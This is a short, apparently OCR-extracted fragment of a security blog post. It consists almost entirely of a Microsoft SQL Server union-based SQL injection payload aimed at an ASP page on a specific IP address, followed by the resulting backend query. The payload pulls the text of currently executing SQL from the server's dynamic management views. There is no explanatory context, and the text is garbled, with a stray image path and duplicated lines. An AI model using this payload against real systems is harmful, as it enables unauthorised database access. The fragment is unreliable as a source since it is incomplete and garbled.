 219.153.49.228:41577/new_list.asp?id=-2 union all select '1','2',(select text from sys.dm_exec_requests cross
http://219.153.49.228:41577/new_list.asp?id=-2 union all select '1','2',(select text
from sys.dm_exec_requests cross apply sys.dm_exec_sql_text(sql_handle)),'4'
2
select * from announcement where id=-2 union all select '1','2',(select text from
sys.dm_exec_requests cross apply sys.dm_exec_sql_text(sql_handle)),'4'
d4m1ts gm7.org